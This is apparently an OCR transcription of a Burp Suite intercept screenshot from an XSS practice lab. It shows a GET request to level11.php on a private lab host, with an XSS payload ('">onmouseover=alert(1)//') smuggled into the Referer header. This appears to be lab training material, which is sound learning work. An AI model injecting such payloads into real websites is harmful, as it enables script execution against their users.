 Intercept HTTP history WebSockets history Options
Request to http://192.168.61.147:80
Forward Drop Intercept is on Action Open Browser Comment this i
Pretty Raw Hex \n
1 GET /xss-labs/level11.php HTTP/1.1
2 Host: 192.168.61.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:">onmouseover=alert(1)//
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12